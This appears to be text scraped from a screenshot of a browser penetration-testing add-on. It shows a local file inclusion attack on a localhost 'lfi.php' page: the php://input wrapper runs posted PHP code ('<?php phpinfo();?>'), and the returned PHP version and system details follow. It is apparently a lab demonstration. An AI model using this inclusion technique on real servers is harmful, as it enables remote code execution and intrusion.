 Load URL
http://127.0.0.1/lfi.php?c=php://input
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?php phpinfo();?>
PHP Version 5.6.19
System
Windows NT DESKTOP-7NH
Build Date
Mar 2 2016 20:02:09
Compiler
MSVC11 (Visual C++ 2012)